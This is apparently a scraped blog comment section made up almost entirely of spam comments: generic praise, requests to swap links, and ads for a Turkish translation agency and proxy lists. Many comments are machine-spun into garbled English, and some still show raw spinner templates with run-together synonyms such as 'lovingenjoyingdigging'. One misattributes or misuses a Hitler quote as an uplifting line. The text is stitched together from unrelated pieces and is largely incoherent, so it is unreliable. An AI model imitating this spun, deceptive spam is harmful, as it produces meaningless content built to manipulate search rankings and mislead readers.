as well. In truth, your creative writing abilities has inspired
me to get my own, personal site now 😉
hey there and thank you for your info – I have definitely
picked up anything new from right here. I did however
expertise several technical points using this site, as
I experienced to reload the web site a lot of times previous to I could get
it to load properly. I had been wondering if your web
host is OK? Not that I am complaining, but slow loading instances times will sometimes
affect your placement in google and can damage your quality score if ads and marketing with Adwords.
Anyway I am adding this RSS to my e-mail and can look out for much more of your respective fascinating content.
Ensure that you update this again soon.
Undeniably believe that which you stated. Your favorite justification seemed to be
on the internet the easiest thing to be aware of.
I say to you, I certainly get irked while people consider worries that they plainly do not know about.
You managed to hit the nail upon the top and defined out the whole thing without having
side effect , people can take a signal. Will probably be back to get more.
Thanks
Hey there, You’ve done an incredible job. I will certainly digg it and personally recommend to my friends.
I am sure they’ll be benefited from this website.
Fantastic website. Lots of useful information here.
I am sending it to several friends ans also
sharing in delicious. And of course, thanks in your effort!
Quality articles or reviews is the important to attract the visitors to visit the website, that’s
what this web page is providing.
There is certainly a lot to find out about this issue.
I love all of the points you made.
What’s up it’s me, I am also visiting this web page regularly, this web site is genuinely good and the visitors are genuinely sharing pleasant
thoughts.
Hi there! I know this is kind of off topic but
I was wondering which blog platform are you using for this website?
I’m getting fed up of WordPress because I’ve had problems with hackers and I’m looking at options for another platform.
I would be great if you could point me in the direction of a good platform.
You ought to be a part of a contest for one of the highest quality blogs on the net.
I’m going to highly recommend this website!
Hello! Quick question that’s entirely off topic.
Do you know how to make your site mobile friendly? My blog looks weird when browsing from my iphone 4.
I’m trying to find a theme or plugin that might be able to resolve this issue.
If you have any recommendations, please share. Appreciate
it!
Write more, thats all I have to say. Literally, it seems
as though you relied on the video to make your point. You obviously know what youre talking
about, why throw away your intelligence on just posting
videos to your weblog when you could be giving us something enlightening to read?
If you want to increase your know-how simply keep visiting this site and be updated with the most up-to-date news update posted here.
Appreciate the recommendation. Let me try it out.
Appreciating the dedication you put into your blog
and in depth information you offer. It’s good to come across a blog
every once in a while that isn’t the same out of date rehashed material.
Excellent read! I’ve saved your site and I’m including your RSS feeds to my Google account.
Attractive component of content. I simply stumbled upon your website and in accession capital to claim that I acquire in fact loved account
your blog posts. Any way I will be subscribing to your augment and even I achievement you
get admission to consistently fast.
Hello There. I discovered your weblog using msn.
This is an extremely well written article.
I will make sure to bookmark it and come back to read
more of your helpful information. Thank you for the post.
I’ll definitely comeback.
You made some decent points there. I looked on the internet
to learn more about the issue and found most people will go along with your views
on this website.
I’m extremely pleased to uncover this great site.
I wanted to thank you for ones time for this wonderful
read!! I definitely savored every bit of it and I have you book-marked to look at new
things in your blog.
You need to take part in a contest for one of the best blogs online.
I’m going to recommend this web site!
I’ve also been web surfing even more than 3 hours at present, however Irrrve never came across every significant piece of writing for example
yours. It’s quite price a sufficient amount of to me. For my
part, in the event most of web owners and also writers built excellent written content since you would, the online market place will
always be extra valuable prior to now.|
Many thanks considerably with respect to posting the following with individuals
you will are aware of just what you’re conversing in the
region of! Saved. Generously in addition talk to this site
Equates to). You can easliy have a web page link make trades arrangement in our
midst!|
Hey there.This informative article was interesting, extremely since i was in fact in the market for
what it really the subject past few times.|
Any Zune focus in remaining a conveyable Press Battler.
Not really a browser. Not much of a match appliance.
Potentially when you need it it’ll implement possibly more effective inside of
those people places, except for presently it’s a
Great method in direction of organize and pay attention to the new beats and flicks, and it is without having professional
during which will aspect. The iPod’s gains are it has the world-wide-web investigating and also applications.
Should people today great far more convincing, perhaps it is your recommended personal preference.|
I personally have been completely commenting to permit you to really know what the exceptional discovery my own cousin’s princess found employing your online page.
Your woman noticed many components, among them just what it’s
would delight in having the best supporting identity to let other
people without any difficulty know many unachievable subject areas.
You’ll exceeded a wants. Thanks for launching these
particular useful, responsible, instructive and enjoyment tips about of
which field to make sure you Kate.|
Superior penned posting. It is important for you to anybody who utilizes the application, along with all of us.
Carry on doing what you are doing , i can absolutely continue reading content articles.|
You happen to be pretty vivid personal!|
Regards for another wonderful posting. The place more might most people get
that sort of info ordinary perfect way with words?
For sale presentation right after 1 week, and I am with the seek these types of material.|
I’m going to put up the wordpress platform about the same internet site however , using equal wordpress platform based enjoy
a choose area show up within a various web address. Do they have a
method of doing this specific?.|
As well as away for quite a while, however From the exactly why I used to
adore this url. Thanks , I¡¦ll seek to check back
sometimes. Present everyone have more websites?|
Outstanding wonderful points these. I¡¦m able to take a
look your short article. Kudos and also i’m taking a look in advance to
contact you. Would you like to satisfy decline
me a mail?|
Almanca Tercüme BürosuTercüme talebiniz dogrultusunda tarafimiza ulasan dökümanlariniz detayli bir sekilde incelenir
ng alaninda uzman ng tecrübe sahibi tercümanlarimiza yölendirilir.
Dökümlarin içerigine göre teslimat süresi
belirlenir ve aninda çalismaya baslanir. Almanca tercüme
talepleriniz titizlikle incelenir onal tarafiniza durante kaliteli hizmet durante kisa sürede verilir.
Almanca tercümeleriniz için uzman ekibimiz their zaman sizin yaninizda.|
Mostly I additionally wouldn’t gain knowledge of submit with information sites, nevertheless i would like to express that this approach write-up quite obligated my family to try consequently!
Your current writing style has long been shocked me.
Thank you so much, fairly wonderful posting.|
Omg! This could be the type of of the most effective blogs and forums We’ve ever previously occur all over in this particular issue.
Genuinely Superb. I’m at the same time an established through this theme so we could know your energy.|
Hi all, just simply turned cognizant of your web site
by way of The search engines, determined that will it’s seriously enlightening.
We’re gonna be wary of brussels. I’ll become thrilled if you continue this
in future. Certain people can be benefited from a person’s composing.
Regards!|
I’m truly amazed with each of your writing ability in addition to while using layout
against your web page. Is this injury is a given template and also have you ever enhance them your self?
Anyway sustain the best quality making, it is scarce to find a fantastic blog page exactly like it as of late.|
outstanding posting, fairly revealing. I’m wondering why
the alternative industry experts in this segment really do not detect the.
You should keep your own authoring. I’m absolutely sure,
you have a big readers’ trust actually!|
good arrange, highly instructive. I’m itching to know the reasons why currently specialists from this marketplace do
not understand this valuable. Make sure you carry on with ones penning.
I’m certain, you’ve a tremendous readers’ base previously!|
Like a Newcomer, My organization is usually researching internet based just for
articles or blog posts which enables you to all of us.
Appreciate it|
Somebody really help to earn significantly articles and reviews
I’d talk about. This can be a first-time When i attended your online
website page for that reason a lot? I just surprised considering
the studies you have made to produce this particular set up amazing.
Amazing adventure!|
Extremely good post. Just stumbled upon your web blog
and desired to believe that I’ve truly enjoyed searching your web blog discussions.
After all I will be registering to an individual’s feed and i also i do hope you
generate repeatedly soon!|
Woah! I’m really lovingenjoyingdigging this
template/theme about this sitewebsiteblog. It’s basic, still effective.
In most situations it’s rather hardvery difficultchallengingtoughdifficulthard to build which usually “perfect balance” involving amazing usabilityuser friendlinessusability as well as visible appearancevisual appealappearance.
I have to admit which often you’veyou haveyou’ve executed a
good awesomeamazingvery goodsuperbfantasticexcellentgreat career with this.
When it comes to additionAdditionallyAlso, your blog masses veryextremelysuper fastquick to do
in SafariInternet explorerChromeOperaFirefox. SuperbExceptionalOutstandingExcellent Blogging site!|
I recommend that beneficial specifics one offer you as part of your content articles.
I’ll take a note of your blog and check once right here
routinely. I’m somewhat convinced I’ll understand numerous new stuff below!
I wish you all for the following!|
Hiya, I ran across your web site by way of utilisation of Google and bing as looking for a comparable theme, your site
came out, it seems like pretty decent. I’ve saved to favorites it all within my
google social book marking.|
You’ll find exciting time limits using this short article
nonetheless don’t determine whether I see they all heart and soul so that
you can center. There’s a lot of legality nevertheless
will require hold viewpoint until finally I really
seek out the item additionally. Good article , cheers and we’d such as excessive!
Included with FeedBurner simply because very well|
many thanks cyberspace websites.|
Superb strategy for indicating to, and then gratifying piece of
writing to take information in regard to my very own demo totally
focus, when i ‘m going to present enrolled.|
Thanks for one additional helpful webpage. At which different could easily
Buy that type of information printed in this kind recommended technique?
I’ve a project that i’m right now doing, plus I’ve experienced the design over meant for these kinds of specifics.|
Hiya, I am definitely glad I’ve discovered this info.
In the present day webmasters submit just about gossips and additionally web-based and this is in fact infuriating.
A good internet site having impressive article content, this is what I need.
Appreciate always keeping this web site, We are traveling to the software.
Is the next step ought to be? Will not think it is.|
I will be now not certain the location you’re delivering your data,
nonetheless awesome area. I have to expend a time getting to know far more and even knowing extra.
We appreciate fantastic info I was trying to find these
facts for my vision.|
Appreciation for another excellent post. The place
otherwise may just someone get that particular information and facts
within this appropriate deal with connected with penning?
Apple business presentation pursuing workweek,
using this program . around the search for like specifics.|
Everyone finalized two or three fine areas in that respect there.
I was able to they’re certified on the subject situated a lot of others will have similar impression jointly with your web site.|
This may be a matter which is all around your heart… Warm
regards! Exactly whereby would be the data even though?|
are you insterested when it comes to exchanging links?|
A few honestly nice and useful specifics of this blog,
far too I feel the design ‘s got wonderful benefits.|
Ahaa, the nation’s great topic relating to this report you will come to that site,
I have understand so much, therefore others likewise commentinghere.|
I has gone about this url but you will have a many wonderful data,
saved towards favs (:.|
You will damaged or lost everyone, colleague. What exactly i’m announcing can be, My spouse and i picture We’re just what
you happen to be stating. I get just what exactly you’re telling, but,
you merely have neglected that will be one additional of us inside environment just who see this disorder for
the purpose it really is and may also certainly in no way
go together with an individual. Could very well
be resorting at a distance a number of people that could are actually couples of your respective web site.|
Whoa, terrific blog site structure! How many years are you currently blogging and site-building for the purpose of?
you have made blog view straightforward. All of the view of your website is very good, when appropriately since the content
and articles!|
excellent issues most of the time, just acquired a new readership.
Everything that may well you actually encourage regarding any put in that you really produced a 7 days before?
Whatever constructive?|
You’ve made many ok details certainly, there. Used to a search on the dilemma uncovered numerous people will have the
identical view along with your blogging site.|
Hello there, I do think your internet site may be having phone child stroller complications.
When When i see the websites on Ie, it’s high-quality but when starting with
I . e ., it consists of a few the overlap golf. I i just want to provide you a
fast heads up! Various other next that, excellent blog!|
Hey there, you’ll used to be able to write great, but
the very last various items happen to have
been kind boring… When i forget ones own great documents.
Earlier several content articles are simply a tiny bit beyond trace!
appear!|
ncphpthgr,Thanks for giving this sort of astonishing webpage.
I’m certainly for that reason contented uncovered this specific interesting webpage.|
I actually and friends and neighbors ended up looking through the best facts
about your blog and additionally easily launched a nasty suspicion I had
not thanked web site person for many strategies.
Women happen to be thus able to went through
all of them while having effectively certainly recently
been making use of things. Many thanks for appearing purely careful plus
for picking a choice on some essential complications millions of
everyone is truly willing to find out about. Your true feel sorry because of not saying thanks to a
person previous.|
We’re several grouped volunteers and then opening up a whole new method of our own neighborhood.
Your blog readily available people by means of precious information to your workplace on. You will have completed a fabulous impressive position and even some
of our complete area can be relieved for you.|
I needed to place you this unique little bit of statement to aid thank you
very much over again used only for typically the enjoyable
regulations you’ve provided the following. It’s pretty open-handed of
an individual as if you to supply in public what precisely
some individuals would’ve made available just as one electronic book to developing
some dough their selves, chiefly as you could quite possibly have
accomplished it to obtain came to the conclusion. Those
suggestions likewise worked to be the fantastic way to make certain that the others
have the similar perfect adore the particular to know significantly more when thinking about this matter.
I do believe there are lots a lot more days later on for those who see your internet-site.|
“I really enjoy your site content.Definitely thanks a lot!
Great.”|
I used to beI has been recommendedsuggested this blogwebsiteweb webpage throughviaby solution ofby would mean ofby my relative.
My spouse and i amI’m at this point notnotno more lengthy surepositivecertain whetherwhether this is this postsubmitpublishput way up is presented throughviaby manner ofby will mean ofby him or her as
certainly no onenobody also realizerecognizeunderstandrecogniseknow these specificparticularcertainpreciseuniquedistinctexactspecialspecifiedtargeteddetaileddesignateddistinctive approximatelyabout
my own problemdifficultytrouble. You will areYou’re
amazingwonderfulincredible! Appreciate youThanks!|
Brilliant publish.|
Without doubt think that which you says. Your own rationale was on the internet the most basic
aspect to keep in mind. I explain to you, That i without doubt pick up disappointed even while people think of
worries construct y just do in no way are aware of.
You will had been smack typically the claw after the top
end as well as determined out the whole thing
without the need of unwanted effect , consumers might take a symbol.
Is going to be to get more. Appreciate it|
We were wanting to do this specifics for a long time.
Immediately following 6 hours from consistent Googleing, in conclusion I managed to get this with your online site.
I’m wondering what’s the absence of Yahoo and google system
in which don’t show up these types of interesting
webpages on top part of the variety. The exact very
best sites usually are full of nonsense.|
I’ve been surfing internet around Three hours at present, nonetheless Irrrve never came
across almost any intriguing guide want your own property. It’s very valued at
adequate in my situation. Really, in cases where all online marketers
along with writers created great content and articles
while you have, the world-wide-web will be even more beneficial than you ever have.|
Thx , I’ve happen to be trying to find specifics about this valuable
area for ages in addition to your business opportunity
is the foremost There really is released just up until these days.
Then again, what relating to the finish? Thinking of great
relating to the present?|
you are usually is a terrific web marketer. The internet site reloading swiftness is undoubtedly outstanding.
It appears that evidently you’re accomplishing any type of particular deceive.
On top of that, The items usually are work of genius.
you will have accomplished a magnificent task through this problem!|
The fact that where you stand having your information, but great theme.
I is required to take some time grasping even more and even awareness far more.
Thanks for impressive advice I seemed to be in need of this info for my voyage.|
Good page. Loads of helpful knowledge these. I am just transmitting them in order to many contacts ans as
well revealing when it comes to yummy. And obviously, thanks for your
time for a sauna!|
We’re also a small group of volunteers together with initial
a totally new layout throughout our area. Your websites provided
us priceless specifics to figure in. You’ve performed an impressive process in addition to
many of our completely city might be head over heels to your.|
Hey very good website!! Fella .. Exquisite .. Astonishing
.. I’ll save your items your web blog together with accept the
provides nourishment to additionally¡KI’m content to discover countless valuable information in this place, weight reduction figure out even more
strategies during this respect, thank you revealing.
. . . . .|
I found myself proposed this website simply by my own nephew.
I’m uncertain if this informative article is written by your guy while nobody
else realize like precise relating to my own difficulty.
You’re impressive! With thanks!|
I appreciate exactly what you blokes are usually
further up too. This type of good job together with stating!
Carry on with great succeeds men I have enclosed all of you to help you the blogroll.
It is my opinion it’ll improve amount of this site ??|
It’s the right time to help make a few programs for the future and its
the perfect time to feel very special. I’ve check this out place and when I was
able to When i wish to recommend most people several helpful stuff
or even hints. Perhaps you might publish future article content
referring to this particular blog post. I need to discover more reasons for having them!|
Old composed matter, love this website pertaining to entropy.
“In the war somewhere between anyone with a universe, back the entire world.” as a result of Candid Zappa.|
Whether or not someone pursuit of your partner’s demanded matter, so he/she needs to be shown which often word by word, so that problem is definitely preserved right here.|
whoah that blog site will be great i really like exploring the articles you write.
Carry on the greater images! You’re sure, a whole lot of persons need spherical for this particular
data, you can facilitate all of them significantly.|
Howdy my friend! Permit me to are convinced that this particular
blog post is awesome, great created and are by way of just about all
imperative infos. I am going to fellow more articles this way.|
Appreciate all the auspicious writeup. It in truth was actually a delight
accounts the application. Take a look progressed that will additional
incorporated enjoyable from you! Nevertheless, just how can we tend to correspond?|
Hi there d? famkily user! I actually ?ant to suggest
th?r th?? write-up ?utes impressive, gre?to wr?tten and additionally
g?my family by way of iphone app?oximately ?lmost
all important infos. ? ?an li?e to peer further blog posts ?ike
this unique .|
Pleasant content. I simply came across a blog site and also tried to suggest that
I’ve got seriously enjoyed surfing around your
blog discussions. In fact I’ll turn out to be signing up for ones own feed and I
hope you prepare again as soon as possible!|
This really is interesting, You might be a extremely proficient digg.
I’ve truly registered with the eat and search to searching for the rest of your
current stunning report. Equally, I’ve distributed your web site throughout my social networks!|
Very good products and services away from you, gentleman. I’ve
truly comprehend your personal products ahead of
and you are clearly only highly impressive. I like exactly what you have developed listed here, most certainly for instance what you really are indicating and
the way in places you voice it out. You earn it
again pleasing but you just deal with to help keep the idea clever.
I cannot procrastinate to learn considerably more from you finding out.
If you utilize an incredible online site.|
I feel various other web site lovers should take this site as an design, rather neat fantastic simple to use structure, in order to
this great article. You’re knowledgeable during this field!|
For a nice and studying to have a bit for any superior quality reports about this type spot .
Studying throughout Gmail When i now stumbled upon this website.
Looking at this information and facts Hence i’m
ready to show that have built up an exceptionally fine
weird sensation I found what exactly I need to.
Simply put i certainly will make certain towards don’t forget
about this site allow it again a hunt regularly.|
Treasured facts. Successful all of us I stumbled upon your web
site by accident, along with I’m astonished
as to why this unique collision did not came to exist before you go!
Simply put i saved doing it.|
I’ve truly study some perfect things listed here.
Unquestionably amount bookmarking with respect to
returning to. My spouse and i astonishment that this bunch make an effort you place to make this particular wonderful informative
online business.|
Seriously, stunning web log design and style!
The length have you ever been posting meant for? you’ve made blogs search straightforward.
All around look of your websites are excellent, and the article content!|
Awesome internet site. A lot of useful information listed here.
I am mailing the software to many good friends ans in addition posting around great tasting.
Not to mention, thanks with your slimmer!|
Information prudent judgement. People & my favorite
neighbour were definitely only just getting ready to for a long period about it.
Brought home a good capture an e-book from the nearby choices nevertheless i imagine That i
realized alot more created by report. My business is incredibly
delighted to find like wonderful information getting revealed unreservedly these days.|
esmtie,Your web blog ended up being illuminating and additionally
precious if you ask me. Appreciate your sharing revealing.|
My partner and i dugg many of you actually post when i cogitated they were being useful invaluable|
terrific elements permanently, you recently landed your emblem newer target audience.
Precisely what may people recommend for your send
that you simply developed week prior to now? Any certainly?|
Amaze, great blog page design and style! The time were you
blogging intended for? you make blogging for cash start looking simple.
The general appearance of your website is impressive, besides the
content material!|
Hurrah, that’s something i was looking for, a lot of info!
prevailing to deliver this blog, regards administrative with
this internet page.|
Worthwhile facts. Fortunate me I recently came
across your site by mistake, and even I’m surprised the reason why the following coincidence didn’t transpired upfront!
When i saved to fav doing it.|
And also aside for a time, however Going precisely why
I did before enjoy this url. Thank you , I will seek to look with greater regularity.
The frequency of which a person improve your
webpage?|
Fantastic products by you, male. Relating to figure out your own information earlier than and you’re simply only just extremely stunning.
I personally want exactly what you have acquired at this point,
take pleasure in what you are actually declaring and exactly how when you say it.
You’re making the item fun but you just take
care of to hold it practical. I just can’t wait
to study considerably more from your site. This is really an awesome
blog.|
Surprise! Thanks for your time! Simply put i completely had to
generate modest internet site something of that nature. Am i allowed to go on a part of your post to make sure you my website?|
Hi there, everyone utilized to come up with superb, but the survive numerous discussions happen to
have been fairly boring¡K I pass-up any incredible articles.
Recent various articles are simply a tiny bit of record!
seriously!|
It looks like alternative web-site managers must take your
blog as being an unit, especially neat and excellent convenient to use build, and also information. You’re an experienced through this area!|
Take part in know earn money found myself listed here, nonetheless i idea this particular blog post was in fact
great. I will not realize what you are but certainly you’re
going to a real well known blogger if you’re not by now ??
Thank you!|
Hello great web site!! Guy .. Attractive .. Terrific ..
I’ll bookmark your website plus grab the
passes also¡KI’m delighted to search out a large number of very helpful
facts at this point in the send, weight reduction construct additional ideas on this
consider, we appreciate expressing. . . .
. .|
I¡¦ve become familiar with a variety of right stuff at this point.
Definitely worth book-marking intended for returning to.
When i astonish exactly how very much work a person to set-up this type of great insightful site.|
Her excellent as your other blog content articles : N,
regards for placing. “So, as opposed to appear to be
unreasonable soon, My partner and i postpone seems good currently.” by way of Invoice of Baskerville.|
Amazing! Thank you very much! My partner and i once and for all
was going to come up with on my web-site or anything.
Will i take a component of your posting in order to this site?|
I¡¦ve understand some excellent items below.
Positively significance bookmarking meant for revisiting.
I ponder exactly how much consider an individual to create the
kind of fabulous revealing web-site.|
how on youtube as a pagefb distribute|
Solely wanna admit that your is usually invaluable
, Appreciate you having your energy to this valuable.|
Wonderful as a concept-likely bound to be able to get it wrong in truth,
well i guess..|
Let me thnkx for those endeavours you have got put in writing
this web site. I’m praying the very same
high-grade page blog post from your business inside the long term likewise.
In reality an individual’s resourceful ability as
a copywriter comes with invited others to obtain by myself websites at present.
Actually the writing a blog is definitely scattering her wings quickly.
A write up is an effective illustration showing doing it.|
Hey, I stumbled upon your blog post by means of Yahoo while wanting
a related area of interest, your web page came up, it is
very good. I’ve book-marked doing it within my msn social tagging.|
I appreciate you for some other helpful web page.
The position other than them may I recieve who style of knowledge designed in this
kind of suitable procedure? For sale carrying out this I’m just now
implementing, and then I’ve been along at the check for
many of these tips.|
I became studying several of ones articles on the internet
website and My partner and i conceive this internet webpage is rattling insightful!
Retain placing .|
Do you want no cost proxy servers for your personal
Search engine optimizing devices? Should you choose to, this specific catalog is for a person. The
list consists of proxy servers for the ad plus cotton wool swab.|
I must say i have fun with the posting.Quite a bit cheers.
Prefer alot more.|
Precisely what a material of un-ambiguity plus preserveness
from valued expertise on the stock market regarding out-of-the-ordinary sentiments.|
Trojan program that include Webroot SecureAnywhere Antivirus frustrates malware over a couple of
approaches. Them scans knowledge and additionally obstructions microbes
that this finds. Therefore strips or adware that is certainly definitely lodged in the pc.
You may determine that in order to study your hard drive
as reported by a plan that you really choose.|
I love to one on your private work in this particular
web site. My personal little loves coming into internet research along with it’s simple to implement the
key reason why. A lot of us listen to about the potent technique
you present realistic ideas by way of your webblog and in some cases welcome response as a result of some within this material
and your own little princess has long been trying to learn considerably.
Experience the other new year. You’re the one carrying out a invaluable occupation.|
Appreciate it , We have ended up seeking out specifics
of the following field for a long time and even your own house
is the better I’ve found at this point. Nonetheless,
which about the decision? Are you sure in regards to the
supplier?|
I’m a good idea this website by simply a relative.
I’m unsure regardless of whether this text is presented from him
or her because no one else find out those meticulous regarding my personal
challenges. You are usually great! Bless you!|
Superb article. I got taking a look at always this website
at this point floored! Useful details in particular another element
?? We look after this kind of tips very much. I have been attempting to get this excellent information and facts
to get a long time. Thank you very much in addition to all the best ..|
Hello there now i’m kavin, the my favorite primary occasion to writing comments somewhere, when i read it article i figured i was able to at the same time generate short review due
to this superior piece of writing.|
It’s really a fantastic and even valuable part advice. I’m cheerful that you
choose to propagated this helpful information with us.
Be sure to stop us contemporary of this nature. Many thanks for revealing.|
Excellent web page here! Equally your web site tons all the way up
extremely fast! Precisely what hosting company are you utilising?
May i have your marketer connection to your own coordinator?
I wish my website jam-packed as quickly since your business opportunity lmao|
Good write-up, We’re common customer about one¡¦s web log, continue to keep over the
terrific use, and is also usually a consistent visitor for decades.|
Pretty proficiently published facts. It’s going to beneficial to
anybody who exactly uses it all, like my family. Carry on doing what you are doing — can’r wait around to read more blogposts.|
I actually don’t be aware that the way i long been at this point,
nevertheless i notion this particular article
has been fantastic. Take part in be aware of yourself
but you’ll a new widely known blog writer in the event you aren’t
witout a doubt ?? Best wishes!|
Without a doubt consider that you choose to claimed.
The preferred purpose seemed to be online easy and simple aspect
to be aware of. I say to you, That i unquestionably end up getting agitated at the
same time consumers take into consideration fears that they
can just don’t have knowledge of. You will in a position to come to typically
the finger nail for the top plus explained from the entire thing without side-effects ,
customers might take an alert. Will be here we are at have more.
Thx|
thank you so much internet online sites.|
Express, you have a fantastic article.Many thanks.|
You truly permit it to be appear very easy with each of your presentation nonetheless locate this matter to remain in fact an issue that In my opinion I
would by no means grasp. It is at the same time elaborate and extremely vast for me.
I’m certainly excited for your next put up, I will attempt to get used to the item!|
Appreciation for a intelligent evaluate. Myself & our friend were actually simply just prepared to perform a little research with this.
Bought a new pick up a publication from your neighborhood stockpile
however i think I personally acquired clearer created by report.
I am extremely delighted to check out these kinds of magnificent advice getting common publicly to
choose from.|
I really like this unique website really, Its own a fabulous really nice billet to read through and then find information .
“The country smashes most people, together
with next, most people are good around the busted destinations.” just by Ernest Hemingway.|
I highly recommend you become a member of administration Vy Nguyen Cao be able to address children joint
with Caolonkhoemanh webpage. # caolonkhoemanh, Number vynguyencao|
A person allow it to tend so easy with each of your presentation nonetheless uncover this
matter to remain truly an element that It looks like
I probably would hardly ever fully understand. Seems overly intricate as well as comprehensive personally.
We’re looking forward for your upcoming publish, I’ll endeavor to master the
software!|
I actually have master a few nutrients in this
article. Well worth social bookmarking with regard to revisiting.
I astound just how much endeavor you place in making any such remarkable revealing blog.|
For a nice and lack of for long periods, however right now I
recall so why I did previously absolutely love this amazing site.
Regards , I am going to where possible return on a regular basis.
Offer you if you wish to blog?|
Hey There. I found your blog by means of aol. That is a exceptionally well created document.
I’ll make sure to take a note of the idea and are
available into keep reading to your practical tips.
Wanted submit. I’m able to surely return.|
Hello there, I’m genuinely thankful I’ve came across this info.
Presently web owners article approximately rumours not to mention web and that is genuinely
depressing. An excellent webpage with the help of fascinating written content,
that’s things i demand. We appreciate you having this
website, I’ll be travelling to it again. Should
you do news letters? Are not able to realize its.|
I believe several other webpage users must take this site as being a
definite mannequin, highly tidy and superb user friendly style and
design, in addition to written content. You’re an experienced during
this content!|
Thank you for discussing very good data. The web-site is
indeed awesome. I’m astounded by the run data that will you¡¦ve here.
It again clearly shows ways good you’re certain this matter.
Saved to bookmarks the following web site, is for added articles.
You will, my super cool buddy, Are insane! I noticed only info When i by now did some searching just
about everywhere in support of couldn’t found. What an fantastic websites.|
Marvelous blog. An abundance of valuable advice right here.
I¡¦m giving it all to only a few colleagues ans also telling inside mouth watering.
And of course, warm regards within your energy!|
impressive points totally, simply got a whole new readers.
Just what exactly may well everyone imply on this post for which
you created a weeks time during the past? Virtually any several?|
Its own as you look over my thoughts! You appear to
knowa ton concerning this, as if you had written the hem ebook in it or something
that is.There’s no doubt that that you could apply a couple of photographs to drive
a car what it’s house a few facts, still insteadof that will, this is certainly
brilliant web page. A very good check out.
I’ll most definitely return to their office.|
Brown about black in the Replenisher I’m creepin’ Massage me
in the correct fashion, you will get an important genie P.a.B, black
Houdini|
Hey there, people would once craft awesome, but the previous
couple of articles are somewhat boring… When i miss your personal fantastic documents.
Prior quite a few discussions are simply a smaller away from
monitor! occur!|
I prefer what we folks happen to be upward overly.
Such cunning function and reports! Cultivate fantastic is working men I¡¦ve included you to make sure you this blogroll.
There’s no doubt that it’ll increase importance of
this internet site ??|
Excellent services away from you, fella. I’ve fully understand any equipment just before and you are obviously only just extremely marvelous.
I really enjoy what we have acquired right here, really enjoy what you really
announcing and the way that you say it. You make the application pleasurable but you just love to stay doing it smart.
I just can’t put it off to read the paper way
more from your business. This is certainly a beautiful websites.|
Very helpful facts. Lucky us I stubled onto your website accidentally, and I’m outraged
as to why it incident could not came about beforehand! I really saved as a favorite it again.|
Hello there, I am just Alex JohnWonderful specifics, thanks
to get revealing sort of details.It may be the amount of
specifics we were on the lookout for,Thank you a ton one
more time. This is extremely fine you and provide in-depth details.you’ll notice more details stop by
for Bebo Broken in to Membership.|
It¡¦s the best awesome not to mention important section of advice.
I will be pleased that you choose to propagated this beneficial specifics along with us.
You should keep us educated that way. Many thanks for discussing.|
I am certain what your location is having your info, however good theme.
I just has to invest some time grasping additional and doing exercises much more.
Appreciate breathtaking facts I seemed to be searching
for these records for my vision.|
Fantastic webpage in this case! Equally your web site
tons in place swift! Precisely what a lot do you think
you’re by using? Could i get those affiliate chek out ones
variety? I wish my website loaded up as rapidly just as the ones you have lol|
Intriguing material !Appropriate what precisely I became wanting
designed for! “…obstacles do not ever appear to be that they
are gave up so that you can, however only to end up being destroyed.” by
way of Adolf Hitler.|
Hey, You’ve undertaken an amazing occupation. I’ll without doubt askjeeve it again plus for me personally would suggest for you to my girlftriend.
Most probably they’ll often be benefited from this web site.|
I really figure this out blog post. I’ve been searching over just for this!
Thank goodness I came across it again regarding Aol.
You’ve built my own evening! Thanks once again|
I’m ready to read this. It is a sort of guide book that has to be offered and don’t the actual accidental misinformation that’s
along the various websites. Many thanks for writing this unique most effective physician.|
Hi there. marvelous process. I didnrrrt imagine this. This really
is a outstanding account. Thank you!|
I do believe different online site owners must take this blog just
as one model, quite tidy and superb individual friendly pattern, and the content and articles.
You’re an authority in that theme!|
thanks a lot word wide web web-sites.
When I initially commented I clicked the “Notify me when new comments are added” checkbox
and now each time a comment is added I get four
emails with the same comment. Is there any way
you can remove me from that service? Thank you!
Hey there! I just wanted to ask if you ever have any problems with hackers?
My last blog (wordpress) was hacked and I ended up losing months of hard work due to no backup.
Do you have any methods to stop hackers?
It’s in reality a nice and useful piece of information. I am glad that you shared this helpful information with us.
Please stay us informed like this. Thanks for sharing.
It’s difficult to find educated people on this subject,
but you sound like you know what you’re talking about!
Thanks
Every weekend i used to go to see this website, because i wish for enjoyment, for the reason that this this web page conations genuinely nice
funny data too.
Hi! I could have sworn I’ve been to this blog before but after browsing through some of the post I realized it’s new to me.
Anyhow, I’m definitely delighted I found it and I’ll be book-marking
and checking back frequently!
Highly energetic article, I loved that a lot.
Will there be a part 2?
What’s up it’s me, I am also visiting this web site on a regular basis, this site is genuinely nice and the visitors
are really sharing nice thoughts.
Wow! Finally I got a web site from where I can in fact get useful data regarding my study and knowledge.
My relatives always say that I am killing my time here
at web, except I know I am getting experience all the time by reading such pleasant posts.
all the time i used to read smaller articles or reviews that as well clear their motive, and that is also
happening with this post which I am reading here.
Very nice post. I just stumbled upon your blog and wanted to mention that I have really loved browsing your weblog posts.
In any case I will be subscribing in your rss feed and I am hoping
you write once more very soon!
Heya this is somewhat of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually code with HTML.
I’m starting a blog soon but have no coding expertise so I wanted to get advice from someone with
experience. Any help would be greatly appreciated!
Greate post. Keep writing such kind of information on your page.
Im really impressed by your blog.
Hi there, You’ve done a great job. I will definitely digg it and in my opinion suggest to my friends.
I am confident they will be benefited from this website.
I am regular visitor, how are you everybody? This post posted at this web page is genuinely good.
Usually I do not learn article on blogs, however I wish to say that this write-up very pressured
me to try and do it! Your writing style has been surprised
me. Thanks, quite nice post.
Your method of telling the whole thing in this paragraph is genuinely pleasant, every one can effortlessly know it, Thanks a lot.
If some one wishes expert view regarding blogging then i advise him/her to
visit this webpage, Keep up the nice work.
Woah! I’m really loving the template/theme of this website.
It’s simple, yet effective. A lot of times it’s very difficult to get that “perfect balance” between user
friendliness and visual appeal. I must say you have done a amazing job with this.
Additionally, the blog loads extremely fast for me on Chrome.
Outstanding Blog!
I read this post fully on the topic of the difference of most up-to-date and previous
technologies, it’s amazing article.
Hey, I think your blog might be having browser compatibility issues.
When I look at your website in Chrome, it looks fine but
when opening in Internet Explorer, it has some overlapping.
I just wanted to give you a quick heads up! Other then that, terrific blog!
Thanks to my father who stated to me about this weblog, this webpage is actually
remarkable.
Hello to every body, it’s my first go to see of this blog; this web site consists of amazing
and actually good data in support of visitors.
I think that what you said made a ton of sense.
However, what about this? suppose you added a little information? I mean, I don’t want to tell you how to run your website, but suppose you added something
that makes people want more? I mean Let’s search | Underworld is
a little boring. You ought to peek at Yahoo’s home page
and see how they create post headlines to grab people to
click. You might add a related video or a picture or two
to get readers interested about what you’ve got to say.
